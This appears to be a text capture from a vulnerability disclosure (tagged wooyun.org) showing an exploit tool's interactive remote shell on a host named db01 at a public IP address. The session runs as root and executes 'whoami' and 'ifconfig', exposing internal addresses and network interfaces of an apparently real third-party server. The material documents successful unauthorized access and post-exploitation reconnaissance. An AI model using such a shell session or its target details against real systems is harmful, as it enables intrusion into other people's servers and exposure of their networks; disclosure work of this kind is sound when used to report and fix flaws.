 ←[91m * http://220.249.111.118:
←[0m
Linux db01 2.6.18-92.el5PAE #1 SMP Tue Apr 29 13:31:02 EDT 2008 i686 i686 i386
GNU/Linux
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),1
0(wheel)
←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
root
←[94m[Type commands or "exit" to finish]
Shell> ←[0mifconfig
bond0 Link encap:Ethernet HWaddr 44:1E:A1:5D:33:0C
inet addr:10.254.253.86 Bcast:10.254.253.127 Mask:255.255.255.192
inet6 addr: fe80::461e:a1ff:fe5d:330c/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:37650892 errors:0 dropped:0 overruns:0 frame:0
TX packets:39023170 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2069482598 (1.9 GiB) TX bytes:619072343 (590.3 MiB)
eth0 Link encap:Ethernet HWaddr 44:1E:A1:5D:33:0C
inet6 addr: fe80::461e:a1ff:fe5d:330c/64 Scope:Link
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:36627612 errors:0 dropped:0 overruns:0 frame:0
TX packets:39023170 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2002411277 (1.8 GiB) TX bytes:619072343 (590.3 MiB)
Interrupt:195
eth1 Link encap:Ethernet HWaddr 44:1E:A1:5D:33:0C
inet6 addr: fe80::461e:a1ff:fe5d:330c/64 Scope:Link
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:1023280 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:67071321 (63.9 MiB) TX bytes:0 (0.0 b)
Interrupt:227
eth3 Link encap:Ethernet HWaddr 44:1E:A1:5D:33:0F
inet addr:123.123.123.1 Bcast:123.123.123.255 Mask:255.255.255.0
inet6 addr: fe80::461e:a1ff:fe5d:330f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:854635 errors:0 dropped:0 overruns:0 frame:0
TX packets:6569447 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:218652728 (208.5 MiB) TX bytes:1192327723 (1.1 GiB)
Interrupt:100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2655667448 errors:0 dropped:0 overruns:0 frame:0
TX packets:2655667448 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3927387820 (3.6 GiB) TX bytes:3927387820 (3.6 GiB)
www.wooyun.org